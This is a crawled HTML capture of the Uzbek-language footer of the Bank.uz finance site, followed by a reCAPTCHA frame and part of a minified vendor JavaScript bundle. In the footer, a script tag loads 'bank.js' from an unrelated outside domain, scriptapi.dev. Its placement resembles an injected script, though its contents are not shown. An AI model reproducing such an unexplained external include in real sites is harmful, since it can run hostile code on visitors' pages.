                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tbgT8KrXhzK-ZuwXH45t7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769987544163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js
body_size: 199043
content:
/*! For license information please see vendor3c6a80e1c1.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+A2v":function(e,t,n){"use strict";(function(t){n("gIIS"),e.exports=t.setImmediate}).call(this,n("fRV1"))},"+RFO":function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t);var a=n("ERkP"),l=n.n(a),u=n("r/+l"),c=n.n(u),s=n("7BNf"),f=n.n(s),p=n("DFQA"),d=n.n(p),h=function(){function e(e,t,n){var r=this;this.nativeMediaQueryList=e.matchMedia(t),this.active=!0,this.cancellableListener=function(){r.matches=r.nativeMediaQueryList.matches,r.active&&n.apply(void 0,arguments)},this.nativeMediaQueryList.addListener(this.cancellableListener),this.matches=this.nativeMediaQueryList.matches}return e.prototype.cancel=function(){this.active=!1,this.nativeMediaQueryList.removeListener(this.cancellableListener)},e}(),g=c.a.oneOfType([c.a.string,c.a.object,c.a.arrayOf(c.a.object.isRequired)]),y=function(e){var t,n;function a(t){var n,a;return i(o(o(n=e.call(this,t)||this)),"queries",[]),i(o(o(n)),"getMatches",(function(){return function(e){var t=Object.keys(e);if(1===t.length&&"__DEFAULT__"===t[0])return e.__DEFAULT__;return e}(n.queries.reduce((function(e,t){var n,o=t.name,i=t.mqListener;return r({},e,((n={})[o]=i.matches,n))}),{}))})),i(o(o(n)),"updateMatches",(function(){var e=n.getMatches();n.setState((function(){return{matches:e}}),n.onChange)})),t.query||t.queries||t.query&&t.queries||f()(!1),void 0!==t.defaultMatches&&t.query&&"boolean"!=typeof t.defaultMatches&&f()(!1),void 0!==t.defaultMatches&&t.queries&&"object"!=typeof t.defaultMatches&&f()(!1),"object"!=typeof window?(a=void 0!==t.defaultMatches?t.defaultMatches:!!t.query||Object.keys(n.props.queries).reduce((function(e,t){var n;return r({},e,((n={})[t]=!0,n))}),{}),n.state={matches:a},o(n)):(n.initialize(),n.state={matches:void 0!==n.props.defaultMatches?n.props.defaultMatches:n.getMatches()},n.onChange(),n)}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var u=a.prototype;return u.initialize=function(){var e=this,t=this.props.targetWindow||window;"function"!=typeof t.matchMedia&&f()(!1);var n=this.props.queries||{__DEFAULT__:this.props.query};this.queries=Object.keys(n).map((function(r){var o=n[r],i="string"!=typeof o?d()(o):o;return{name:r,mqListener:new h(t,i,e.updateMatches)}}))},u.componentDidMount=function(){this.initialize(),void 0!==this.props.defaultMatches&&this.updateMatches()},u.onChange=function(){var e=this.props.onChange;e&&e(this.state.matches)},u.componentWillUnmount=function(){this.queries.forEach((function(e){return e.mqListener.cancel()}))},u.render=function(){var e=this.props,t=e.children,n=e.render,r=this.state.matches,o="object"==typeof r?Object.keys(r).some((function(e){return r[e]})):r;return n?o?n(r):null:t?"function"==typeof t?t(r):(!Array.isArray(t)||t.length)&&o?l.a.Children.only(t)&&"string"==typeof l.a.Children.only(t).type?l.a.Children.only(t):l.a.cloneElement(l.a.Children.only(t),{matches:r}):null:null},a}(l.a.Component);i(y,"propTypes",{defaultMatches:c.a.oneOfType([c.a.bool,c.a.objectOf(c.a.bool)]),query:g,queries:c.a.objectOf(g),render:c.a.func,children:c.a.oneOfType([c.a.node,c.a.func]),targetWindow:c.a.object,onChange:c.a.func});t.default=y},"+Vdu":function(e,t,n){var r=n("6JSX"),o=n("uxzs");e.exports=function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?o(e):t}},"+YgP":function(e,t,n){"use strict";n.r(t),n.d(t,"Portal",(function(){return S})),n.d(t,"PortalWithState",(function(){return E}));var r=n("7nmT"),o=n.n(r),i=n("ERkP"),a=n.n(i),l=n("aWzz"),u=n.n(l),c=!("undefined"==typeof window||!window.document||!window.document.createElement),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){return f(this,t),p(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),s(t,[{key:"componentWillUnmount",value:function(){this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null}},{key:"render",value:function(){return c?(this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode)),o.a.createPortal(this.props.children,this.props.node||this.defaultNode)):null}}]),t}(a.a.Component);d.propTypes={children:u.a.node.isRequired,node:u.a.any};var h=d,g=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=function(e){function t(){return y(this,t),m(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),g(t,[{key:"componentDidMount",value:function(){this.renderPortal()}},{key:"componentDidUpdate",value:function(e){this.renderPortal()}},{key:"componentWillUnmount",value:function(){o.a.unmountComponentAtNode(this.defaultNode||this.props.node),this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null,this.portal=null}},{key:"renderPortal",value:function(e){this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode));var t=this.props.children;"function"==typeof this.props.children.type&&(t=a.a.cloneElement(this.props.children)),this.portal=o.a.unstable_renderSubtreeIntoContainer(this,t,this.props.node||this.defaultNode)}},{key:"render",value:function(){return null}}]),t}(a.a.Component),b=v;v.propTypes={children:u.a.node.isRequired,node:u.a.any};var S=o.a.createPortal?h:b,w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var k=27,M=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.portalNode=null,n.state={active:!!e.defaultOpen},n.openPortal=n.openPortal.bind(n),n.closePortal=n.closePortal.bind(n),n.wrapWithPortal=n.wrapWithPortal.bind(n),n.handleOutsideMouseClick=n.handleOutsideMouseClick.bind(n),n.handleKeydown=n.handleKeydown.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 